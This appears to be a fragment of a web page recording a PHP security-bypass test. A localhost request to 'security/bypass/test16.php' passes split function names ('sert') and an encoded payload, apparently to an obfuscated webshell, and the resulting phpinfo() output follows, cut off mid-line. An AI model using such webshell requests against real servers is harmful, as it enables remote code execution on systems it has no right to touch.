 127.0.0.1:8081/security/bypass/test16.php?func2=sert&func=K6El9pg8BG8F8zSJVms05Q==
K6El9pg8BG8F8zSJVms05Q==
PHP Version 7.0.1
System Windows NT FUCKYOU 10.0 build 19041 (Windows 10) i586
Build Date Dec 16 2015 13:31:10
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-d
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--w
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-ou
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--wit